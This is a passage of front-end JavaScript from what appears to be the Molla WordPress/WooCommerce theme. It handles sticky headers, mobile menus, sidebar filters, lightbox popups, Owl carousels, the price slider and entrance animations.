				this.initialised = true;
			} else {
				return;
			}

			if ( $.fn.lazyload ) {
				var lazy_options = {
					effect: 'fadeIn',
					data_attribute: 'src',
					effect_speed: 400,
					load: function () {
						self.afterImgLoaded( $( document.body ), $( this ) );
					}
				};
				$( '.owl-carousel' ).on(
					'initialized.owl.carousel resized.owl.carousel',
					function ( e ) {
						if ( $( this ).find( '.owl-item.cloned' ).length ) {
							$( this ).find( '.molla-lazyload, .molla-lazyload-back' ).filter(
								function () {
									if ( $( this ).data( '_lazyload_init' ) ) {
										return false;
									}
									return true;
								}
							).data( '_lazyload_init', 1 ).map(
								function () {
									$( this ).lazyload( lazy_options );
								}
							);
						}
					}
				);
			}

			// Molla functions
			self.headerHeight();
			self.stickyHeaderHeight();
			self.searchToggle();
			self.noLink();
			self.stickyHeader();
			self.dropdownToggle();
			self.mobileMenu();
			self.sidebarTitle();
			self.sidebarCtrl();
			self.magnificPopup();
			self.requiredFields();
			self.sectionScrolling();
			self.productSlide();
			self.priceSlider();
			self.resetShopAttrs();
			self.quantityInputs();
			self.stickySidebarInit();
			self.owlCarousels();
			self.checkoutInput();
			self.isotopeInit();
			self.productImageZoom();
			self.countDown();
			self.countTo();
			self.reviewLink();
			self.scrollTo();
			self.scrollToTop();
			self.layoutForm();
			self.sizeGuide();
			self.commentRecommend();
			self.googleMap();
			self.quickView();
			self.carouselDot();
			self.parallaxCtrl();
			self.floatingElements();
			self.lazyloadImg();
			self.lazyloadMenu();
			self.checkPopupExists();
			self.fitVid();
			self.add_to_cart_sticky();
			self.loadResizeAfter();
			self.wc_fragments_refreshed();
			self.refreshCartFragment();
			self.miniCartUpdate();
			self.cartCanvasToggle();
			self.ajax_cart_loaded();
			self.ajax_load();
			self.ajax_login_form();
			self.ajax_login_form_submit();
			self.countUpdatedCtrl();
			self.tabCtrl();
			self.productSelect();
			self.productOrder();
			self.preOrder();
			self.windowEvents();
			self.productTotalSales();
			self.progressInit();
			self.productGallery();
			self.singleProduct( $( '.single-products' ) );
			self.appearAnimate( '.elementor-widget-molla_banner .banner-elem, .elementor-widget-molla_banner .banner-content' );
			setTimeout( function () {
				function stopDrag( e ) {
					$( e.target ).closest( '.product-intro .owl-carousel' ).length && e.stopPropagation();
				}
				$( '.single-products.owl-carousel .single-product-widget' ).each( function () {
					this.addEventListener( 'mousedown', stopDrag );
					if ( 'ontouchstart' in document ) {
						this.addEventListener( 'touchstart', stopDrag, { passive: true } );
					}
				} )

				self.productSingle( '.product-intro' );
			} )


			$( document.body ).on( 'adding_to_cart', function ( e, $btn, data ) {
				data.quantity = $btn.closest( '.product' ).find( '.qty' ).val();
			} );
		},
		requestTimeout: function ( fn, delay ) {
			var handler = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame;
			if ( !handler ) {
				return setTimeout( fn, delay );
			}
			var start, rt = new Object();

			function loop( timestamp ) {
				if ( !start ) {
					start = timestamp;
				}
				var progress = timestamp - start;
				progress >= delay ? fn.call() : rt.val = handler( loop );
			};

			rt.val = handler( loop );
			return rt;
		},
		getScrollbarWidth: function () {
			return window.innerWidth - document.body.clientWidth;
		},
		calcDesktopWidth: function () {
			desktop_width = 992 - self.getScrollbarWidth();
		},
		headerHeight: function () {
			return $( 'header:not(.fixed-header)' ).outerHeight();
		},
		stickyHeaderHeight: function () {
			$( '.sticky-wrapper' ).each(
				function () {
					var $sticky_header = $( this ).find( '.sticky-header' );
					$sticky_header.addClass( 'fixed' );
					sticky_header_height += $sticky_header.outerHeight();
					$sticky_header.removeClass( 'fixed' );
				}
			)
			sticky_offset_top = sticky_header_height + ( 'undefined' == typeof $( '#wpadminbar' ).outerHeight( true ) ? 0 : $( '#wpadminbar' ).outerHeight( true ) );
		},
		calcMegamenuPosition: function () {
			if ( $( window ).width() < 992 ) {
				$( '.menu .megamenu > .sub-menu' ).each(
					function () {
						$( this ).css( 'max-width', '' ).css( 'margin-left', '' );
					}
				);
				return;
			}

			// category dropdown menu
			$( '.menu-vertical .megamenu > .sub-menu' ).each(
				function () {
					var $this = $( this ),
						outerWidth = $this.outerWidth(),
						$dropdown_menu = $this.closest( '.menu-vertical' ),
						offset = ( $dropdown_menu.offset().left + $dropdown_menu.outerWidth() + outerWidth ) - ( $( window ).width() - parseInt( $( '.page-wrapper' ).css( 'margin-right' ) ) - gutterWidth );
					$this.css( 'max-width', outerWidth - offset + 'px' );
				}
			)

			// general menu
			$( '.menu:not(.menu-vertical) .megamenu > .sub-menu' ).each(
				function () {
					var $this = $( this ),
						left = $this.offset().left,
						outerWidth = $this.outerWidth(),
						offset = ( left + outerWidth ) - ( $( window ).width() - parseInt( $( '.page-wrapper' ).css( 'margin-right' ) ) - gutterWidth );

					if ( ( parseInt( $this.css( 'margin-left' ) ) < 0 || offset > 0 ) && left > gutterWidth ) {
						$this.css( 'margin-left', -offset + 'px' );
					} else {
						$this.css( 'max-width', outerWidth - offset + 'px' );
					}
				}
			);
		},
		searchToggle: function () {
			// Header Search Toggle

			$( 'body' ).on(
				'click',
				'.header .search-toggle',
				function ( e ) {
					$( '.header .search-wrapper' ).toggleClass( 'show' );
					$( this ).toggleClass( 'active' );
					$( '.header .search-wrapper' ).find( 'input' ).focus();
					e.preventDefault();
				}
			);

			$( 'body' ).on(
				'click',
				function ( e ) {
					if ( $( '.header .search-wrapper' ).hasClass( 'show' ) ) {
						$( '.header .search-wrapper' ).removeClass( 'show' );
						$( '.header .search-toggle' ).removeClass( 'active' );
						$( 'body' ).removeClass( 'is-search-active' );
					}
				}
			);

			$( 'body' ).on(
				'click',
				'.header-search',
				function ( e ) {
					e.stopPropagation();
				}
			);

			$( 'body' ).on(
				'click',
				'.top-menu > li > a',
				function ( e ) {
					e.preventDefault();
				}
			)
		},
		noLink: function () {
			// header no link
			$( 'body' ).on(
				'click',
				'.no-link > a',
				function () {
					return false;
				}
			)
		},
		stickyHeader: function () {
			// Sticky header
			var $header = $( '.header' );
			var height = $header.height(),
				sticky_offset = 0,
				active_toggle = 0;

			// get sticky offset
			if ( $header.data( 'stickyOffset' ) ) {
				sticky_offset = parseInt( $header.data( 'stickyOffset' ) );
			}

			if ( $( '.custom-header' ).length && $( '.custom-header .sticky-header' ).length ) {
				$( '.custom-header .sticky-header' ).wrap( '<div class="sticky-wrapper"></div>' );
			}

			$( window ).on(
				'load scroll resize',
				function () {
					height = $( 'header' ).height() + sticky_offset;
					if ( $( '.sticky-header' ).length && $( window ).width() >= desktop_width ) {
						if ( $( window ).scrollTop() > height ) {
							$( '.sticky-header' ).each(
								function () {
									if ( !$( this ).hasClass( 'fixed' ) ) {
										var $this = $( this );
										$this.closest( '.sticky-wrapper' ).height( $this.outerHeight() + 'px' );
										if ( !$this.hasClass( 'fixed' ) ) {
											active_toggle = $this.find( '.dropdown-menu-wrapper.open-toggle' ).hasClass( 'show' );
										}
										$this.addClass( 'fixed' );
										$( 'body' ).hasClass( 'home' ) && $this.find( '.dropdown-menu-wrapper.open-toggle' ).removeClass( 'show' );
									}
								}
							)
						} else {
							$( 'body' ).hasClass( 'home' ) && $( '.dropdown-menu-wrapper.open-toggle' ).each(
								function () {
									var $this = $( this );
									if ( active_toggle ) {
										$this.closest( '.sticky-header' ).hasClass( 'fixed' ) && $this.addClass( 'show' );
									}
								}
							);

							$( '.sticky-header' ).removeClass( 'fixed' );
							$( '.sticky-header' ).css( 'top', '' );
						}
						var sticky_height = 'undefined' == typeof $( '#wpadminbar' ).height() ? 0 : $( '#wpadminbar' ).height();
						var z_index = $( '.sticky-header.fixed' ).css( 'z-index' );
						var $last_sticky = $( '.sticky-header.fixed' );
						$( '.sticky-header.fixed' ).each(
							function () {
								$last_sticky = $( this );
								if ( !sticky_height ) {
									sticky_height = 0;
								}
								$( this ).css( 'top', sticky_height + 'px' );
								sticky_height += $( this ).outerHeight();
								$( this ).css( 'z-index', z_index );
								z_index--;
							}
						)
						$last_sticky.parent().siblings( '.sticky-wrapper' ).find( '.sticky-header.fixed' ).css( 'box-shadow', 'none' );
					}
				}
			)
		},
		dropdownToggle: function () {
			$( '.dropdown-menu-wrapper.open-toggle>.dropdown-toggle' ).on(
				'click',
				function ( e ) {
					$( this ).parent().toggleClass( 'show' ).data( 'closable', true );
					e.preventDefault();
					e.stopPropagation();
				}
			);

			$( 'body' ).on(
				'click',
				function () {
					$( '.dropdown-menu-wrapper.open-toggle.show' ).each(
						function () {
							var $this = $( this );
							$this.data( 'closable' ) && $this.removeClass( 'show' );
						}
					);
				}
			)
		},
		mobileMenu: function () {

			// Mobile Menu Toggle - Show & Hide
			$( '.mobile-menu-toggler' ).on(
				'click',
				function ( e ) {
					if ( mobile_menu_load ) {
						$( '.mobile-menu-container' ).addClass( 'molla-loading' );
						$.ajax(
							{
								type: 'POST',
								url: theme.ajax_url,
								data: {
									action: "molla_load_mobile_menus",
									nonce: theme.nonce,
								},
								success: function ( response ) {
									$( '.mobile-menus' ).append( response );

									// Add Mobile menu icon arrows to items with children
									$( '.mobile-menus' ).find( 'li' ).each(
										function () {
											var $this = $( this );

											if ( $this.find( 'ul' ).length ) {
												$(
													'<span/>',
													{
														'class': 'mmenu-btn'
													}
												).appendTo( $this.children( 'a' ) );
											}
										}
									);

									$( 'body' ).addClass( 'mmenu-loaded' );
									$( '.mobile-menu-container' ).removeClass( 'molla-loading' );
								}
							}
						);

						mobile_menu_load = false;
					}
					$( 'body' ).toggleClass( 'mmenu-active' );
					$( this ).toggleClass( 'active' );
					e.preventDefault();
				}
			);

			$( '.mobile-menu-overlay, .mobile-menu-close' ).on(
				'click',
				function ( e ) {
					$( 'body' ).removeClass( 'mmenu-active' );
					$( '.menu-toggler' ).removeClass( 'active' );
					e.preventDefault();
				}
			);

			// Mobile Menu toggle children menu
			$( 'body' ).on(
				'click',
				'.mmenu-btn',
				function ( e ) {
					var $parent = $( this ).closest( 'li' ),
						$targetUl = $parent.find( 'ul' ).eq( 0 );

					if ( !$parent.hasClass( 'open' ) ) {
						$parent.addClass( 'open' );
						$targetUl.slideDown( 300 );
					} else {
						$parent.removeClass( 'open' );
						$targetUl.slideUp( 300 );
					}

					e.stopPropagation();
					e.preventDefault();
				}
			);
		},
		sidebarCtrl: function () {
			// Sidebar Filter - Show & Hide
			var $sidebarToggler = $( '.sidebar-toggler' ),
				$filter_toggle = $( 'body' ).find( '.top-sidebar .toolbox .filter-toggler' );

			$sidebarToggler.on(
				'click',
				function ( e ) {
					$( 'body' ).toggleClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).toggleClass( 'right-sidebar-active' );
					}
					$( this ).toggleClass( 'active' );
					self.requestTimeout(
						function () {
							if ( $( '.sidebar .molla-lazyload' ).length || $( '.sidebar .molla-lazyload-back' ).length ) {
								$( window ).trigger( 'scroll' );
							}
						},
						200
					);
					e.preventDefault();
				}
			);

			$( '.sidebar' ).on(
				'scroll',
				function () {
					$( window ).trigger( 'scroll' );
				}
			);

			$( 'body' ).on(
				'click',
				'.sidebar-overlay, .filter-close',
				function ( e ) {
					$( 'body' ).removeClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).removeClass( 'right-sidebar-active' );
					}
					$sidebarToggler.removeClass( 'active' );
					e.preventDefault();
				}
			);

			$( '.top-sidebar .filter-toggler' ).on(
				'click',
				function ( e ) {
					if ( $( window ).width() >= desktop_width ) {
						$( this ).closest( '.toolbox' ).siblings( 'aside' ).slideToggle( 300 );
						$( this ).closest( '.toolbox' ).find( '.product-filter' ).fadeToggle( 'fast' );
						$( this ).toggleClass( 'active' );

						if ( $( this ).hasClass( 'active' ) ) {
							$.cookie( 'molla_horizontal_filter', true );
						} else {
							$.cookie( 'molla_horizontal_filter', false );
						}
					}
					$( 'body' ).toggleClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).toggleClass( 'right-sidebar-active' );
					}
					e.preventDefault();
				}
			)
			if ( $.cookie && 'true' == $.cookie( 'molla_horizontal_filter' ) && $( window ).width() >= desktop_width ) {
				$( '.top-sidebar .filter-toggler' ).trigger( 'click' );
			}

		},
		magnificPopup: function () {
			// Popup - Iframe Video - Map, Modal etc.
			if ( $( '.molla-lightbox-open.molla-onload' ).length > 0 ) {
				var $obj = $( '.molla-lightbox-open.molla-onload' ).eq( 0 ),
					timeout = 0;
				if ( $obj.data( 'timeout' ) ) {
					timeout = parseInt( $obj.data( 'timeout' ), 10 );
				}
				setTimeout(
					function () {
						self.openLightbox( $obj );
					},
					timeout
				);
			}

			$( 'body' ).on(
				'click',
				'.molla-lightbox-open',
				function ( e ) {
					e.preventDefault();
					self.openLightbox( $( this ) );
				}
			);
		},
		openLightbox: function ( $obj, target, type ) {
			if ( !$.fn.magnificPopup ) {
				return;
			}

			if ( typeof target == 'undefined' ) {
				target = $obj.data( 'lightbox-id' );
				target = '#' + escape( target );
			}
			if ( typeof type == 'undefined' ) {
				type = $obj.data( 'type' );
			}
			animate = '';
			if ( $obj.length ) {
				var animate = $obj.data( 'lightbox-animate' );
			}

			if ( typeof target == 'undefined' ) {
				return;
			}
			if ( typeof type == 'undefined' ) {
				type = 'inline';
			}
			var args = {
				tLoading: '',
				preloader: false,
				removalDelay: 350,
				autoFocusLast: false,
				mainClass: 'mfp-molla-lightbox' + ( $obj.data( 'lightbox-id' ) ? ( ' mfp-' + $obj.data( 'lightbox-id' ) ) : '' ),
				items: {
					src: target
				},
				type: type,
				callbacks: {
					open: function () {
						$( this )[ 0 ].container.addClass( animate + ' animated' );
						$( 'html' ).css( 'overflow', 'hidden' );
						$( 'body' ).css( 'overflow-x', 'visible' );
						$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
						$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
					},
					close: function () {
						$( 'html' ).css( 'overflow-y', '' );
						$( 'body' ).css( 'overflow-x', 'hidden' );
						$( '.mfp-wrap' ).css( 'overflow', '' );
						$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '' );
					}
				}
			};

			var mpInstance = $.magnificPopup.instance;
			if ( mpInstance.isOpen ) {
				mpInstance.close();
			}
			setTimeout(
				function () {
					$.magnificPopup.open( args, 0 );
				},
				500
			);
		},
		checkPopupExists: function () {
			if ( theme.popup && $.cookie && 'true' != $.cookie( 'molla_modal_disable_onload' ) ) {
				var popup_id = theme.popup.popup_id,
					delay = theme.popup.popup_delay;

				setTimeout( function () {
					$.post(
						theme.ajax_url,
						{
							action: 'molla_print_popup',
							nonce: theme.nonce,
							popup_id: popup_id
						},
						function ( ret ) {
							if ( !ret ) {
								return;
							}

							var mpInstance = $.magnificPopup.instance;
							if ( mpInstance.isOpen ) {
								mpInstance.close();
							}

							setTimeout( function () {
								$.magnificPopup.open( {
									tLoading: '',
									preloader: false,
									removalDelay: 350,
									autoFocusLast: false,
									mainClass: 'mfp-molla-lightbox mfp-molla-lightbox-' + popup_id,
									type: 'inline',
									items: {
										src: ret
									},
									callbacks: {
										open: function () {
											var $popupContainer = $( this )[ 0 ].container.find( '.molla-lightbox-wrapper' ),
												animate = $popupContainer.children().eq( 0 ).attr( 'data-lightbox-animate' );

											$( this )[ 0 ].container.addClass( animate + ' animated' );
											$popupContainer.find( '.molla-lightbox-container' ).removeClass( 'mfp-hide' );
											$( 'html' ).css( 'overflow', 'hidden' );
											$( 'body' ).css( 'overflow-x', 'visible' );
											$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
											$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
											self.owlCarousels( $popupContainer );
											self.isotopeInit( $popupContainer );
											self.countDown();
											self.countTo();
											self.tabCtrl();
											self.progressInit( $popupContainer );
											self.floatingElements( $popupContainer );
											self.requiredFields();
										},
										close: function () {
											$( 'html' ).css( 'overflow-y', '' );
											$( 'body' ).css( 'overflow-x', 'hidden' );
											$( '.mfp-wrap' ).css( 'overflow', '' );
											$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '' );
										}
									}
								}, 0 );
							}, 500 )
						}
					);
				}, delay * 1000 );
			}
		},
		requiredFields: function () {
			$( '[aria-required="true"]' ).prop( 'required', true );
		},
		sectionScrolling: function () {
			if ( $.fn.themePluginSectionScroll ) {
				$( 'body' ).themePluginSectionScroll();
			}
		},
		productSlide: function ( $wrap ) {
			// Product hover
			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '.product-popup' ).each(
				function () {
					var $this = $( this ),
						$body = $this.find( '.product-body' ),
						$media = $this.find( '.product-media' ),
						$footer = $this.find( '.product-footer' ),
						animDistance;

					$this.on(
						'mouseover touchstart',
						function ( e ) {
							if ( $this.hasClass( 'product-slide' ) ) { // Product Slide Popup
								animDistance = $body.outerHeight();
								$footer.css( { 'visibility': 'visible', 'transform': 'translateY(' + -animDistance + 'px)' } );

								animDistance = $footer.outerHeight() + $body.outerHeight() - ( $this.height() - $media.outerHeight() - $body.outerHeight() ) - 1;
								$body.css( 'transform', 'translateY(' + -animDistance + 'px)' );

							} else { // Product Popup 1,2
								animDistance = $footer.outerHeight() - ( $this.outerHeight() - ( $body.outerHeight() + $media.outerHeight() ) ) - 1;
								$body.css( 'transform', 'translateY(' + -animDistance + 'px)' );

								$footer.css( { 'visibility': 'visible', 'transform': 'translateY(0)' } );
							}
						}
					)

					$this.on(
						'mouseleave touchcancel',
						function ( e ) {
							$body.css( 'transform', 'translateY(0)' );
							$footer.css( { 'visibility': 'hidden', 'transform': 'translateY(100%)' } );
							$this.removeClass( 'active' );
						}
					)
				}
			)
		},
		productTotalSales: function ( $products ) {

			if ( !$products || $products.length == 0 ) {
				$( '.products' ).each(
					function () {
						self.productTotalSales( $( this ) );
					}
				)
			} else {
				var total_sales_max = 0;

				// get max of total sales
				$products.find( '.product-sales mark' ).each(
					function () {
						var total_sales = parseInt( $( this ).html() );
						if ( total_sales_max < total_sales ) {
							total_sales_max = total_sales;
						}
					}
				)

				if ( $.fn.appear ) {
					$products.appear( function () {
						// recalculate
						total_sales_max && $products.find( '.product' ).each(
							function () {
								var total_sales = parseInt( $( this ).find( '.product-sales mark' ).html() );
								$( this ).find( '.product-sales-percent' ).animate( { width: Math.round( total_sales / total_sales_max * 100 ) + '%' }, 500 );
							}
						);
					} )
				}
			}
		},
		priceSlider: function () {
			// Slider For category pages / filter price
			if ( $.fn.slider ) {
				$( document.body ).on(
					'price_slider_create price_slider_slide',
					function ( event, min, max ) {

						$( '.price_label span.from' ).html(
							accounting.formatMoney(
								min,
								{
									symbol: woocommerce_price_slider_params.currency_format_symbol,
									decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
									thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
									precision: woocommerce_price_slider_params.currency_format_num_decimals,
									format: woocommerce_price_slider_params.currency_format
								}
							)
						);

						$( '.price_label span.to' ).html(
							accounting.formatMoney(
								max,
								{
									symbol: woocommerce_price_slider_params.currency_format_symbol,
									decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
									thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
									precision: woocommerce_price_slider_params.currency_format_num_decimals,
									format: woocommerce_price_slider_params.currency_format
								}
							)
						);

						$( '.ui-slider-handle:first-of-type' ).html( '<span class="noUi-tooltip">' + $( '.price_label span.from' ).html() + '</span>' );
						$( '.ui-slider-handle:last-of-type' ).html( '<span class="noUi-tooltip">' + $( '.price_label span.to' ).html() + '</span>' );

						$( document.body ).trigger( 'price_slider_updated', [ min, max ] );
					}
				);
				self.initPriceFilter();
			}

			$( 'body' ).on(
				'price_slider_change',
				function () {
					$( '.price_slider_wrapper' ).closest( 'form' ).submit();
				}
			)
		},
		initPriceFilter: function () {
			$( 'input#min_price, input#max_price' ).hide();
			$( '#price_slider, .price_label' ).show();

			var min_price = $( '.price_slider_amount #min_price' ).data( 'min' ),
				max_price = $( '.price_slider_amount #max_price' ).data( 'max' ),
				step = $( '.price_slider_amount' ).data( 'step' ) || 1,
				current_min_price = $( '.price_slider_amount #min_price' ).val(),
				current_max_price = $( '.price_slider_amount #max_price' ).val();

			$( '#price_slider:not(.ui-slider)' ).slider(
				{
					range: true,
					animate: true,
					min: min_price,
					max: max_price,
					step: step,
					tooltips: true,
					values: [ current_min_price, current_max_price ],
					create: function () {

						$( '.price_slider_amount #min_price' ).val( current_min_price );
						$( '.price_slider_amount #max_price' ).val( current_max_price );

						$( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
					},
					slide: function ( event, ui ) {

						$( 'input#min_price' ).val( ui.values[ 0 ] );
						$( 'input#max_price' ).val( ui.values[ 1 ] );

						$( document.body ).trigger( 'price_slider_slide', [ ui.values[ 0 ], ui.values[ 1 ] ] );
					},
					change: function ( event, ui ) {

						$( document.body ).trigger( 'price_slider_change', [ ui.values[ 0 ], ui.values[ 1 ] ] );
					}
				}
			);
		},
		resetShopAttrs: function () {
			$( 'body' ).on(
				'click',
				'.yith-wcan-reset-navigation',
				function () {
					var $sidebar = $( this ).closest( '.sidebar-content' );
					$sidebar.find( '.ui-slider-range' ).css( { 'width': '100%', 'left': '0%' } );
					$sidebar.find( '.ui-slider-handle:first-of-type' ).css( 'left', '0%' );
					$sidebar.find( '.ui-slider-handle:last-of-type' ).css( 'left', '100%' );

					$('.widget_product_categories .product-categories .current-cat').removeClass('current-cat');
					$('.widget_product_categories .product-categories .cat-parent').removeClass('cat-parent');
					$('.widget_product_categories .product-categories .current-cat-parent').removeClass('current-cat-parent');
				}
			)
		},
		sidebarTitle: function () {
			$( '.widget .cat-parent:not(.collapsed) > .children' ).css( 'display', 'block' );
			$( 'body' ).on(
				'click',
				'.widget .widget-title',
				function () {
					var toggle = true;
					if ( $( this ).closest( 'footer' ).length ) {
						return;
					}
					if ( $( window ).width() >= desktop_width ) {
						if ( $( this ).closest( '.top-sidebar' ).length ) {
							toggle = false;
						}
					}
					if ( toggle ) {
						$( this ).siblings().slideToggle( 300 );
						$( this ).toggleClass( 'collapsed' );
					}

				}
			)
			$( 'body' ).on(
				'click',
				'.cat-parent .toggle',
				function ( e ) {
					var $parent = $( this ).closest( '.cat-parent' ),
						$sibling = $parent.siblings( '.cat-parent:not(.collapsed)' );
					$sibling.toggleClass( 'collapsed' );
					$sibling.children( '.children' ).slideToggle( 300 );
					$parent.children( '.children' ).slideToggle( 300 );
					$parent.toggleClass( 'collapsed' );
					e.stopPropagation();
					e.preventDefault();
				}
			)
		},
		quantityInputs: function ( $selector ) {
			// Quantity Input - Cart page - Product Details pages
			if ( $.fn.inputSpinner ) {
				if ( undefined == $selector ) {
					$selector = $( "input[type='number']:not(.wcfm-text)" );
				}
				$selector.each(
					function () {
						if ( !$( this ).siblings( '.input-spinner' ).length ) {
							$( this ).inputSpinner(
								{
									decrementButton: '<i class="icon-minus"></i>',
									incrementButton: '<i class="icon-plus"></i>',
									groupClass: 'input-spinner',
									buttonsClass: 'btn-spinner',
									buttonsWidth: '26px'
								}
							);
						}
					}
				)
			}
		},
		stickySidebar: function () {
			// Sticky Content - Sidebar - Social Icons etc..

			var add_padding = 20;
			if ( $( '#wpadminbar' ).length ) {
				add_padding += $( '#wpadminbar' ).outerHeight( true );
			}
			if ( $( '.sidebar .widget.yith-woo-ajax-reset-navigation' ).length ) {
				add_padding -= $( '.sidebar .widget.yith-woo-ajax-reset-navigation' ).outerHeight();
			}
			$( '.sticky-sidebar' ).themeSticky(
				{
					autoInit: true,
					minWidth: desktop_width,
					containerSelector: '.sticky-sidebar-wrapper',
					autoFit: true,
					paddingOffsetBottom: 0,
					paddingOffsetTop: sticky_header_height + add_padding,
				}
			);
		},
		stickySidebarInit: function () {
			if ( $( window ).width() >= desktop_width && !$( '.sidebar' ).closest( '.toggle-sidebar' ).length ) {
				$( '.sidebar' ).removeClass( 'sidebar-toggle' );
				self.stickySidebar();
			} else {
				$( '.sidebar' ).each(
					function () {
						var $aside = $( this ).closest( 'aside' );
						if ( $aside.parent().siblings( '.sidebar-toggler' ).length ) {
							$aside.find( '.sidebar' ).addClass( 'sidebar-toggle' );
						}
						self.stickySidebar();
					}
				)
			}
		},
		owlCarousels: function ( $wrap, options ) {
			if ( $.fn.owlCarousel ) {
				var owlSettings = {
					items: 1,
					loop: true,
					margin: 0,
					responsiveClass: true,
					nav: true,
					navText: [ '<i class="icon-angle-left">', '<i class="icon-angle-right">' ],
					dots: true,
					smartSpeed: 400,
					autoplay: false,
					autoplayTimeout: 10000
				};
				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				if ( options ) {
					owlSettings = $.extend( {}, owlSettings, options );
				}
				// Init all carousel
				$wrap.find( '[data-toggle="owl"]' ).each(
					function () {

						if ( $( this ).hasClass( '.thumbnails-outer' ) && !$( this ).closest( '.thumb-horizontal' ).length && $( window ).width() > 991 ) {
							return;
						}

						var $this = $( this ),
							newOwlSettings = $.extend( {}, owlSettings, $this.data( 'owl-options' ) );
						if ( $( 'body' ).hasClass( 'rtl' ) ) {
							newOwlSettings.rtl = true;
						}

						$this.on(
							'initialized.owl.carousel',
							function () {
								$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / c-.*[0-9]/, '' ) );

								// Entrance Animation
								var $animated_items = $( this ).find( '.owl-item .elementor-invisible' ),
									$invisible = $( this ).find( '.owl-item:not(.active) .elementor-invisible' );

								$animated_items.each(
									function () {
										var $this = $( this ),
											data_animation = {};
										data_animation.animation = typeof $this.data( 'settings' )._animation != 'undefined' ? $this.data( 'settings' )._animation : $this.data( 'settings' ).animation;
										data_animation.animation_delay = typeof $this.data( 'settings' )._animation_delay != 'undefined' ? $this.data( 'settings' )._animation_delay : $this.data( 'settings' ).animation_delay;
										if ( $this.hasClass( 'animated-slow' ) ) {
											data_animation.animation_duration = 2000;
										} else if ( $this.hasClass( 'animated-fast' ) ) {
											data_animation.animation_duration = 750;
										} else {
											data_animation.animation_duration = 1250;
										}
										$this.addClass( 'animating-item' );
										$this.attr( 'data-animate-args', JSON.stringify( data_animation ) );
										if ( $this.closest( '.owl-item' ).hasClass( 'active' ) ) {
											$this.addClass( 'owl-animated' );
											$this.css( 'animation-duration', data_animation.animation_duration + 'ms' );
										} else {
											$this.css( 'visibility', 'hidden' );
											$this.css( { 'animation-duration': data_animation.animation_duration + 'ms', 'animation-delay': data_animation.animation_delay + 'ms' } );
											$this.css( { 'transition-duration': data_animation.animation_duration + 'ms', 'transition-delay': data_animation.animation_delay + 'ms' } );
										}
									}
								)
							}
						);
						$this.on(
							'translated.owl.carousel',
							function () {
								var $invisible = $( this ).find( '.owl-item:not(.active) .animating-item' ),
									$visible = $( this ).find( '.owl-item.active .animating-item' );

								$invisible.each(
									function () {
										var invisible_animate_args = $( this ).data( 'animate-args' );
										$( this ).removeClass( 'owl-animated' ).removeClass( invisible_animate_args.animation ).addClass( 'elementor-invisible' );
										$( this ).css( { 'transition-duration': '', 'transition-delay': '' } );
									}
								)
								$visible.each(
									function () {
										self.entranceAnimate( $( this ) );
									}
								)
							}
						);

						if ( !$( this ).hasClass( 'elementor-container' ) ) {
							$this.css( { marginLeft: 0, marginRight: 0, width: '100%' } );
						}

						$this.owlCarousel( newOwlSettings );
					}
				);

			}
		},
		entranceAnimate: function ( $wrap ) {
			if ( $wrap.hasClass( 'owl-animated' ) ) {
				return;
			}
			var animate_args = $wrap.data( 'animate-args' ),
				animation_name = animate_args.animation;
			if ( $wrap.hasClass( animation_name ) ) {
				$wrap.removeClass( animation_name );
			}
			$wrap.css( { 'animation-duration': animate_args.animation_duration + 'ms', 'animation-delay': animate_args.animation_delay + 'ms' } );
			$wrap.css( { 'transition-duration': animate_args.animation_duration + 'ms', 'transition-delay': animate_args.animation_delay + 'ms' } );
			setTimeout( function () {
				$wrap.css( 'visibility', '' );
				$wrap.addClass( animation_name );
				$wrap.addClass( 'owl-animated' );
			}, 10 );
			$wrap.removeClass( 'elementor-invisible' );
			setTimeout( function () {
				$wrap.css( 'transition-duration', '' );
				$wrap.css( 'transition-delay', '' );
			}, animate_args.animation_delay + 20 );
		},
		appear: function ( el, fn, intObsOptions ) {
			var interSectionObserverOptions = {
				rootMargin: '0px 0px 200px 0px',
				threshold: 0,
				alwaysObserve: true
			};

			if ( intObsOptions && Object.keys( intObsOptions ).length ) {
				intersectionObserverOptions = $.extend( intersectionObserverOptions, intObsOptions );
			}
			var j = 0;
			var observer = new IntersectionObserver( function ( entries ) {
				for ( var i = 0; i < entries.length; i++ ) {
					var entry = entries[ i ];

					if ( entry.intersectionRatio > 0 ) {

						if ( typeof fn === 'string' ) {
							var func = Function( 'return ' + functionName )();
						} else {

							var callback = fn;
							if ( j == 1 ) {
								return;
							}
							callback.call( entry.target );
							j = j + 1;
						}
					}
				}
			}, interSectionObserverOptions );

			observer.observe( el );

			return this;
		},
		appearAnimate: function ( selector ) {
			Molla.$( selector ).each( function () {
				var el = this;
				Molla.appear( el, function () {
					var $this = $( this ),
						settings = $( this ).data( 'settings' );

					if ( !settings ) {
						return;
					}

					var animation = settings._animation,
						delay = settings._animation_delay;

					setTimeout( function () {
						$this.removeClass( 'elementor-invisible' ).addClass( 'animated ' + animation );
					}, delay )
				} )
			} )
		},
		checkoutInput: function () {
			// Checkout discount input - toggle label if input is empty etc...
			$( 'body' ).on(
				'focus',
				'#checkout-discount-input',
				function () {
					// Hide label on focus
					$( this ).parent( 'form' ).find( 'label' ).css( 'opacity', 0 );
				}
			).on(
				'blur',
				function () {
					// Check if input is empty / toggle label
					var $this = $( this );

					if ( $this.val().length !== 0 ) {
						$this.parent( 'form' ).find( 'label' ).css( 'opacity', 0 );
					} else {
